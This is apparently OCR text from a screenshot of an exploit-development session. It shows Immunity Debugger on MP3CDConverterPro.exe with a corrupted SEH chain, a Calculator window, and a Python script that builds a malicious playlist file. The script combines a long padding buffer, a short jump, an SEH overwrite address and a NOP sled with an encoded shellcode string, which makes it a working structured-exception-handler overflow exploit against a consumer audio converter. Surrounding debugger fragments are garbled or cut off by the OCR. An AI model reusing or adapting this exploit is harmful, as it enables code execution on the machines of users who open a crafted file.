 Immunity Debugger - MP3CDConverterPro.exe
File
Help Jobs
l e m t w h c P k b z
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
SS:[ESP+4]
FS:[18]
SS:[ESP+C]
SS:[ESP+8]
[EDX],0
[EDX+4],EDI
901259
TR ES:[EDI]
7C901242 F7D1 NOT ECX
7C901244 81F9 FFFF0000 CMP ECX,0FFFF
7C90124A 76 05 JBE SHORT ntdll.7C901251
7C90124C B9 FFFF0000 MOV ECX,0FFFF
7C901251 66:894A 02 MOV WORD PTR DS:[EDX+2],CX
[EDX],CX
SEH chain of main thread
Address SE handler
000FF900 ntdll.7C90E900
000FF9E8 ntdll.7C90E900
000FFAB8 ntdll.7C90E900
000FFB00 msvcrt._except_handler3
000FFB38 MP3CDCon.0045E25E
000FFC1C ntdll.7C90E900
000FFD10 kernel32.7C839AC0
000FFD40 000FFD6C
00000000 *** CORRUPT ENTRY ***
00475068 00 00 00 00 00 00 00 00 ........
00475070 FF 7F FE 7F FC 7F F9 7F
exploit.py - C:\Documents and Settings\Administrator\Desktop\exploit\8\expl...
File Edit Format Run Options Window Help
f=open("css.pls","w+")
#72d11f39
exploit="A"*780 + "\xeb\x10\x90\x90" + "\x39\x1f\xd1\x72" + "\x90" * 20 +("\xbd\
"\x31\x31\x6b\x13\x03\x6b\x13\x83\xeb\x75\x8e\xd8\x41\x6d\xcd"
"\x23\xba\x6d\xb2\xaa\x5f\x5c\xf2\xc9\x14\xce\xc2\x9a\x79\xe2"
"\xa9\xcf\x69\x71\xdf\xc7\x9e\x32\x6a\x3e\x90\xc3\xc7\x02\xb3"
"\x47\x1a\x57\x13\x76\xd5\xaa\x52\xbf\x08\x46\x06\x68\x46\xf5"
"\xb7\x1d\x12\xc6\x3c\x6d\xb2\x4e\xa0\x25\xb5\x7f\x77\x3e\xec"
"\x5f\x79\x93\x84\xe9\x61\xf0\xa1\xa0\x1a\xc2\x5e\x33\xcb\x1b"
"\x9e\x98\x32\x94\x6d\xe0\x73\x12\x8e\x97\x8d\x61\x33\xa0\x49"
"\x18\xef\x25\x4a\xba\x64\x9d\xb6\x3b\xa8\x78\x3c\x37\x05\x0e"
"\x1a\x5b\x98\xc3\x10\x67\x11\xe2\xf6\xee\x61\xc1\xd2\xab\x32"
"\x68\x42\x11\x94\x95\x94\xfa\x49\x30\xde\x16\x9d\x49\xbd\x7c"
"\x60\xdf\xbb\x32\x62\xdf\xc3\x62\x0b\xee\x48\xed\x4c\xef\x9a"
"\x4a\xa2\xa5\x87\xfa\x2b\x60\x52\xbf\x31\x93\x88\x83\x4f\x10"
"\x39\x7b\xb4\x08\x48\x7e\xf0\x8e\xa0\xf2\x69\x7b\xc7\xa1\x8a"
"\xae\xa4\x24\x19\x32\x05\xc3\x99\xd1\x59")
f.write(exploit)
f.close()
rs (FPU)
75DF4
1EAB5 ntdll.7C91EAB5
FF67A
75DF4
FF884
FF888
50000
75DF4
0120F ntdll.7C90120F
0023 32bit 0(FFFFFFFF
001B 32bit 0(FFFFFFFF
0023 32bit 0(FFFFFFFF
0023 32bit 0(FFFFFFFF
003B 32bit 7FFDF000(F
0000 NULL
stErr ERROR_ALREADY_EX
00202 (NO,NB,NE,A,NS,P
3 2 1 0
ETURN to ntdll.7C96
ETURN to ntdll.7C96
ETURN to ntdll.7C96
SCII "RtlFreeHeap"
Show threads
Immunity Debugger - [CPU]
Paused